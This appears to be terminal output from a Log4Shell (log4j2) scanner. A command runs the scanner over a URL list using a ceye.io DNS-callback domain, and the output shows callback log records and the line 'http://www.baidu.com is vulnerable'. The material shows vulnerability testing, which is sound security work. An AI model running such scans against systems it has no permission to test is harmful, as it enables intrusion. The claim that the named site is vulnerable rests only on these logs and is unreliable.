 eleven@macyu ~/P/log4j2> python3 log4j2_scan.py -k " " -c " .ceye.io" -f url.txt
{"meta": {"code": 200, "message": "OK"}, "data": []}
{"meta": {"code": 200, "message": "OK"}, "data": [{"id": "295519911", "name": "www.baidu.com.yaei1a.ceye.io", "remote_a
ddr": "183.207.113.106", "created_at": "2021-12-14 10:08:45"}, {"id": "295519910", "name": "www.baidu.com.yaei1a.ceye.i
o", "remote_addr": "183.207.113.106", "created_at": "2021-12-14 10:08:45"}, {"id": "295518800", "name": "www.baidu.com.
yaei1a.ceye.io", "remote_addr": "183.207.113.107", "created_at": "2021-12-14 10:06:07"}, {"id": "295518799", "name": "w
ww.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.113.104", "created_at": "2021-12-14 10:06:07"}, {"id": "295518765
", "name": "www.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.113.107", "created_at": "2021-12-14 10:06:02"}, {"id
": "295518159", "name": "www.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.113.104", "created_at": "2021-12-14 10:
04:38"}, {"id": "295518158", "name": "www.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.113.107", "created_at": "2
021-12-14 10:04:38"}, {"id": "295517327", "name": "www.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.113.107", "cr
eated_at": "2021-12-14 10:02:52"}, {"id": "295517326", "name": "www.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.
113.105", "created_at": "2021-12-14 10:02:52"}, {"id": "295515754", "name": "www.baidu.com.yaei1a.ceye.io", "remote_add
r": "183.207.96.122", "created_at": "2021-12-14 10:00:00"}, {"id": "295515753", "name": "www.baidu.com.yaei1a.ceye.io",
"remote_addr": "183.207.96.123", "created_at": "2021-12-14 10:00:00"}, {"id": "295515689", "name": "www.baidu.com.yaei
1a.ceye.io", "remote_addr": "183.207.96.122", "created_at": "2021-12-14 09:59:50"}, {"id": "295515687", "name": "www.ba
idu.com.yaei1a.ceye.io", "remote_addr": "183.207.96.122", "created_at": "2021-12-14 09:59:50"}, {"id": "295515686", "na
me": "www.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.96.120", "created_at": "2021-12-14 09:59:50"}, {"id": "295
513252", "name": "www.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.96.123", "created_at": "2021-12-14 09:54:47"},
{"id": "295513251", "name": "www.baidu.com.yaei1a.ceye.io", "remote_addr": "183.207.96.123", "created_at": "2021-12-14
09:54:47"}]}
http://www.baidu.com is vulnerable
{"meta": {"code": 200, "message": "OK"}, "data": []}
{"meta": {"code": 200, "message": "OK"}, "data": []}
{"meta": {"code": 200, "message": "OK"}, "data": []}
{"meta": {"code": 200, "message": "OK"}, "data": []}